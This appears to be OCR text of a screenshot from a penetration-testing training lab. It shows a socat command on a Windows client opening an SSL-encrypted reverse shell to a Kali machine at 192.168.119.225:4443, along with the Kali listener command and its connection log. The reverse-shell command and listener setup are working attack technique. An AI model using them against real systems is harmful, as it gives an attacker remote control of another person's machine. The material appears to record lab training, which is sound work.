 Recyc
Command Prompt - socat OPENSSL:192.168.119.225:4443,verify=0 EXEC:'cmd.exe',pipes
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\offsec.CLIENT251>cd Desktop
Imm
Debu
C:\Users\offsec.CLIENT251\Desktop>socat OPENSSL:192.168.119.225:4443,verify=0 EXEC:'cmd.exe',pipes
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/Desktop Shell No. 11
kali@kali:~/Desktop$ sudo socat -d -d OPENSSL-LISTEN:4443,cert=rev_shell.pem,verify=0,fork STDOUT
2020/08/01 09:43:09 socat[26836] N listening on AF=2 0.0.0.0:4443
2020/08/01 09:45:01 socat[26836] N accepting connection from AF=2 192.168.225.10:55209 on AF=2 192.168.119.225:4443
2020/08/01 09:45:01 socat[26836] N forked off child process 26854
2020/08/01 09:45:01 socat[26836] N listening on AF=2 0.0.0.0:4443
2020/08/01 09:45:01 socat[26854] N no peer certificate and no check
2020/08/01 09:45:01 socat[26854] N SSL connection using ECDHE-RSA-AES256-GCM-SHA384
2020/08/01 09:45:01 socat[26854] N SSL connection compression "none"
2020/08/01 09:45:01 socat[26854] N SSL connection expansion "none"
2020/08/01 09:45:01 socat[26854] N using stdout for reading and writing
2020/08/01 09:45:01 socat[26854] N starting data transfer loop with FDs [7,7] and [1,1]
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\offsec.CLIENT251\Desktop>